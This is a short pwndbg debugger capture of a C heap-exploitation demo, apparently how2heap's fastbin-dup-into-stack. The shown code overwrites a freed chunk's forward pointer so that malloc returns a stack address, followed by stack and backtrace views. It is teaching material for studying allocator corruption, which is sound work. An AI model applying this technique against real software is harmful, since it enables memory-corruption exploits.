 44 "return a pointer to it.\n", a);
45 stack_var = 0x20;
46
► 47 fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the
48 *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
49
50 fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
51 fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
52 }
[ STACK ]
00:0000│ rsp 0x7fffffffddf0 ◂— 0x20 /* ' ' */
01:0008│ 0x7fffffffddf8 —▸ 0x603010 —▸ 0x603020 ◂— 0x0
02:0010│ 0x7fffffffde00 —▸ 0x603030 —▸ 0x603000 ◂— 0x0
03:0018│ 0x7fffffffde08 —▸ 0x603050 ◂— 0x0
04:0020│ 0x7fffffffde10 —▸ 0x603010 —▸ 0x603020 ◂— 0x0
05:0028│ 0x7fffffffde18 ◂— 0xda2af20805545300
06:0030│ rbp 0x7fffffffde20 —▸ 0x4009a0 (__libc_csu_init) ◂— 0x41ff894156415741
07:0038│ 0x7fffffffde28 —▸ 0x7ffff7a2d830 (__libc_start_main+240) ◂— mov edi, eax
[ BACKTRACE ]
► f 0 4008fd main+599
f 1 7ffff7a2d830 __libc_start_main+240
pwndbg> print stack_var
$9 = 0x20
pwndbg> print &stack_var
$10 = (unsigned long long *) 0x7fffffffddf0
pwndbg>